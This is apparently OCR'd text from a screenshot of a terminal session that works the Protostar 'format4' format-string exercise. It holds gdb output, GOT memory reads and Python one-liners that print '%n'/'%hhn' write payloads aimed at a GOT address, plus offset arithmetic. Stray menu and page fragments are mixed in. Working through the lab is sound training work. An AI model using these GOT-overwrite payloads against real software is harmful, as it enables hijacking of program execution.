 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.77 GB 100 % Wed 15 Feb 18:23:35
1. 18:05:04 - meshx: ~ (Python)
18:05:04 - meshx:... ⌘1 16:38:54 - mes... ⌘2
user@protostar: /opt/protostar/bin (ssh)
$%&'EFGH200b7fd8420bffff5c48049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x2e271f17
(gdb) r < /tmp/a
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/format4 < /tmp/a
$%&'EFGH
200b7fd8420
bffff5c48049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0xc9c2bab2
(gdb) r < /tmp/a
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/format4 < /tmp/a
$%&'EFGH
200b7fd84
20bffff5c48049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0xcbc4bcb4
(gdb)
user@protostar: /tmp (ssh)
user@protostar:/tmp$ python -c 'print "\x24\x97\x04\x08%50000x\%4$n"'
$%50000x\%4$n
user@protostar:/tmp$ python -c 'print "\x24\x97\x04\x08%50000x\%4$n"' > b
user@protostar:/tmp$ vim f4.py
user@protostar:/tmp$ python f4.py
$%&'EFGH%1x$4$hhn%1x$5$hhn%1x$6$hhn%1x$7$hhn
user@protostar:/tmp$ python f4.py > a
user@protostar:/tmp$ vim f4.py
user@protostar:/tmp$ python f4.py > a
user@protostar:/tmp$ vim f4.py
user@protostar:/tmp$ vim f4.py
user@protostar:/tmp$ python f4.py > a
user@protostar:/tmp$ vim f4.py
user@protostar:/tmp$ python f4.py > a
user@protostar:/tmp$
18:05:04 - meshx: ~ (Python)
>>> "44434241".decode("hex")
'DCBA'
>>> 0x17
23
>>> 0xb4
180
>>> 180-23
157
>>> 0xbc
188
>>> 0x84
132
>>> 0x184
388
>>> 388-188
200
>>>
27 vuln();
28 }
Tweet
Net 2
Final 0
Final 1